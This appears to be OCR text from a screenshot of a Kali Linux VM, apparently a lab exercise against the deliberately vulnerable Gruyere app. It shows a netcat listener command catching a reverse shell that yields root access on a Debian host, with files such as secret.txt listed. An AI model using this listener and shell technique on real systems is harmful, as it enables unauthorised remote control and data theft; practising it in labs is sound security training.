 KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 8:27
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -nlvvp 5555
listening on [any] 5555 ...
connect to [192.168.1.148] from (UNKNOWN) [192.168.1.99] 38634
root@debian:/home/alesander/Escritorio/gruyere/gruyere# ls
ls
a.js
data.py
get-pip.py
gruyere.py
gtl.py
README
resources
r.py
sanitize.py
secret.txt
ssh.sh
stored-data.txt
tmp
root@debian:/home/alesander/Escritorio/gruyere/gruyere# cd /
cd /
root@debian:/# whoami
whoami
root
root@debian:/#
WPS 2019
Jetbrains
NETCAT
a.js
CTRL DERECHA